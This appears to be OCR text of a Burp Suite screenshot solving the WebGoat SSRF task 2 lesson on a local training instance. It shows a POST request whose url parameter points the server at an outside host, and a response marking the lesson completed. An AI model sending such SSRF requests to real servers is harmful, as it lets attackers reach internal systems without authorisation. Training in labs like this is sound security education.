 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 28
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=
BIMt6S1YnHvyd-HE9wv0NU1LKdsKKTmOaVzn29Mg
18 Connection: close
19
20 url=http://www.abcdbaidu.com
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 03:49:10 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" : "0",
13 "assignment" : "SSRFTask2",
14 "attemptWasMade" : true
15 }
? Search... 0 matc
Done 340 bytes | 1